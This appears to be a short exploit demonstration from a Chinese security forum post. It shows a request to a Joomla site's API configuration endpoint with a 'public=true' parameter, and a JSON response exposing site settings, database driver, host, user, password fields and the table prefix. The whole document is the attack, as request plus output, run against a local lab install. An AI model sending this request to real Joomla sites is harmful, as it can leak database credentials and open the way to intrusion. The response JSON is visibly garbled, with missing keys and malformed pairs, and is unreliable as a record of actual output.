 127.0.0.1/joomla/api/index.php/v1/config/application?public=true
{"links":{"self":"http:\/\/127.0.0.1\/joomla\/api\/index.php\/v1\/config\/application?public=true","next":"http:\/\/127.0.0.1\/joomla\/api\/index.php\/v1\/config\/application?
public=true&page%5Boffset%5D=20&page%5Blimit%5D=20","last":"http:\/\/127.0.0.1\/joomla\/api\/index.php\/v1\/config\/application?public=true&page%5Boffset%5D=60&page%5Blimit%5D=20"},"data":
[{"type":"application","id":"224","attributes":{"offline":false,"id":224}},{"type":"application","id":"224","attributes":{"offline_message":"\u672c\u7f51\u7ad9\u6b63\u5728\u7ef4\u62a4.
<br>\u8bf7\u7a0d\u540e\u8bbf\u95ee","id":224}},{"type":"application","id":"224","attributes":{"display_offline_message":1,"id":224}},{"type":"application","id":"224","attributes":
{"offline_image":"","id":224}},{"type":"application","id":"224","attributes":{"sitename":"hello","id":224}},{"type":"application","id":"224","attributes":{"editor":"tinymce","id":224}},
{"type":"application","id":"224","attributes":{"captcha":"0","id":224}},{"type":"application","id":"224","attributes":{"list_limit":20,"id":224}},{"type":"application","id":"224","attributes":
{"access":1,"id":224}},{"type":"application","id":"224","attributes":{"debug":false,"id":224}},{"type":"application","id":"224","attributes":{"debug_lang":false,"id":224}},
{"type":"application","id":"224","attributes":{"debug_lang_const":true,"id":224}},{"type":"application","id":"224","attributes":{"mysqli","id":224}},
{"type":"application","id":"224","attributes":{"host":"id":224}},{"type":"application","id":"224","attributes":{"user "id":224}}
{"type":"application","id":"224","attributes":{"password" "id":224}},{"type":"application","id":"224","attributes":{"db": :224}},{"type":"application","id":"224","attributes":
{"dbprefix":"j9o3k_","id":224}},{"type":"application", "attributes":{"dbencryption":0,"id":224}},{"type":"application","id":"224","attributes":
{"dbsslverifyservercert":false,"id":224}}],"meta":{"total-pages":4}}
先知社区